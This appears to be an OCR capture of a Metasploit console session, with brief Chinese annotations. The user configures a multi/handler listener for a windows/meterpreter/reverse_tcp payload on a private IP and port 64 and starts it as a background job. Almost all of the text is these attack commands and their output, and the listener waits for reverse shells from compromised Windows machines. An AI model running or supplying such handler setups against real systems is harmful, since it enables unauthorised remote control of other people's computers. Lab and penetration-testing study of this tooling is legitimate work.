 1 192.168.0.109 × +
.;;lll&&&&'
...;;lllll&'
......;;;llll;;;....
` ......;;;;... .  .
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.0.109 服务器ip
lhost => 192.168.0.109
msf5 exploit(multi/handler) > set lport 64
lport => 64
msf5 exploit(multi/handler) > run -j 自定义端口
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.0.109:64
msf5 exploit(multi/handler) >